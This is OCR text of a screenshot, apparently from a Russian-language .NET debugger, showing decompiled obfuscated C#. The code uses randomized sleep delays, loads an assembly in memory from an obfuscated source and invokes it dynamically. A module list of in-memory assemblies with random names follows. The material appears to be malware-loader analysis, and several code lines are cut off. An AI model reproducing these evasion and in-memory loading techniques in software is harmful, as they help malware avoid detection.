 \u001A
9663 }
9664
9665 // Token: 0x0600054C RID: 1356 RVA: 0x0001EF80 File Offset: 0x0001D180
9666 static void \u0001(global::\u0001.\u0002 A_0)
9667 {
9668 Thread.Sleep(new Random(Environment.TickCount).Next(12, 51));
9669 int minValue = 23987;
9670 Thread.Sleep(new Random(Environment.TickCount).Next(12, 51));
9671 int maxValue = 38521;
9672 Thread.Sleep(new Random(Environment.TickCount).Next(minValue, maxValue));
9673 Thread.Sleep(new Random(Environment.TickCount).Next(12, 51));
9674 Assembly assembly = AppDomain.CurrentDomain.Load(global::\u0015.\u001A.\u0001(g
9675 Thread.Sleep(new Random(Environment.TickCount).Next(12, 51));
9676 Type type = assembly.GetType(global::\u0015.\u001A.\u0001());
9677 Thread.Sleep(new Random(Environment.TickCount).Next(12, 51));
9678 object arg = Activator.CreateInstance(type);
9679 Thread.Sleep(new Random(Environment.TickCount).Next(12, 51));
9680 if (global::\u0001.\u0002.\u0001.\u0001 == null)
9681 {
9682 global::\u0001.\u0002.\u0001.\u0001 = CallSite<Action<CallSite, object>>.Cr
(CSharpBinderFlags.ResultDiscarded, global::\u0015.\u001A.\u0001(), null,
9683 {
9684 CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.None, null)
9685 }));
9686 }
9687 global::\u0001.\u0002.\u0001.\u0001.Target(global::\u0001.\u0002.\u0001.\u0001
100 %
Модули
Процесс Все Поиск
Наименование Optimized Дин. модуль InMemory Порядок Версия
Microsoft.CSharp.dll Нет Нет Нет 10 4.8.3761.0
{50da61e8-22bd-42c1-a463-5b2e383be888} Нет Нет Да 11 0.0.0.0
1thzpxouagh Нет Нет Да 12 0.0.0.0
mscorlib.resources.dll Нет Нет Нет 13 4.8.3761.0
System.Windows.Forms.resources.dll Нет Нет Нет 14 4.8.3761.0
System.Drawing.resources.dll Нет Нет Нет 15 4.8.3761.0
Локальные переменные Модули Память 2 Память 1